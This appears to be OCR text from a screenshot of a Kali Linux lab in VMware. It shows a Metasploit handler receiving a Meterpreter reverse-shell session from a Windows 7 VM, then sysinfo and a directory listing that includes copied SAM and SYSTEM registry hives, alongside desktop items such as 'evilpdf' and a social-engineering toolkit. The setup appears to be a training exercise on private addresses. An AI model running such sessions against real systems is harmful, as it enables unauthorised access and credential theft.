 binhnhhe - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
CentOS_6.10_Grap
binhnhhe
Windows 7 x64
Windows 10 and
macOS 10.15
ubuntu
Home
Windows 7 x64
binhnhhe
2 Firefox
3 qterminal
4 Thunar
03:23 PM
Trash
chay
File System
_dolls.jpg.e...
Home
tunn3l_v1s1...
Kali Linux a...
_tunn3l_v1s...
evilpdf
flag.png
system
SET
social engi...
sam
flag2.png
Shell No. 1
File Actions Edit View Help
[*] Meterpreter session 1 opened (192.168.26.130:7777 → 192.168.26.147:49297) at 2022-07-04 15:13:43 +0700
msf6 exploit(multi/handler) > sessions -1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : BINHNHHE151500
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > cd c://
meterpreter > dir
Listing: c:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2022-05-12 09:15:51 +0700 $Recycle.Bin
040777/rwxrwxrwx 4096 dir 2022-06-29 22:42:24 +0700 14proj
040777/rwxrwxrwx 4096 dir 2022-06-29 22:58:57 +0700 15binh
100444/r--r--r-- 8192 fil 2022-05-13 00:12:02 +0700 BOOTSECT.BAK
040777/rwxrwxrwx 4096 dir 2022-05-13 00:12:02 +0700 Boot
040777/rwxrwxrwx 16384 dir 2022-05-20 11:56:47 +0700 CARVE-YOUR-NGUYEN HUU BINH1
100666/rw-rw-rw- 879394 fil 2009-07-14 12:32:31 +0700 Chrysanthemum.jpg
040777/rwxrwxrwx 0 dir 2009-07-14 12:08:56 +0700 Documents and Settings
040777/rwxrwxrwx 0 dir 2022-05-25 11:44:50 +0700 Lab3-20220525T043024Z-001
100666/rw-rw-rw- 39914911 fil 2022-05-25 11:33:34 +0700 Lab3-20220525T043024Z-001.zip
100666/rw-rw-rw- 812 fil 2022-05-20 12:54:07 +0700 New Text Document.txt
040777/rwxrwxrwx 0 dir 2009-07-14 10:20:08 +0700 PerfLogs
040555/r-xr-xr-x 4096 dir 2022-06-06 12:05:24 +0700 Program Files
040555/r-xr-xr-x 4096 dir 2022-06-29 22:38:04 +0700 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2022-06-29 22:38:32 +0700 ProgramData
040777/rwxrwxrwx 0 dir 2022-05-12 09:15:37 +0700 Recovery
040777/rwxrwxrwx 4096 dir 2022-06-29 22:38:05 +0700 System Volume Information
040555/r-xr-xr-x 4096 dir 2022-07-04 08:37:46 +0700 Users
100666/rw-rw-rw- 2893454 fil 2022-07-04 11:46:08 +0700 UsersPublicDownloads
040777/rwxrwxrwx 16384 dir 2022-06-29 22:45:21 +0700 Windows
040777/rwxrwxrwx 4096 dir 2022-05-27 11:33:42 +0700 binhnhhe
100444/r--r--r-- 383786 fil 2010-11-21 10:23:51 +0700 bootmgr
100666/rw-rw-rw- 83 fil 2022-07-04 11:43:32 +0700 desktop.ini
000000/--------- 0 fif 1970-01-01 08:00:00 +0800 pagefile.sys
100666/rw-rw-rw- 24576 fil 2022-06-06 12:05:43 +0700 sam
100666/rw-rw-rw- 11776000 fil 2022-06-06 12:05:52 +0700 system
040777/rwxrwxrwx 12288 dir 2022-05-27 11:33:42 +0700 testdisk-7.2-WIP
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Links
VIE
3:23 PM
04/07/2022
2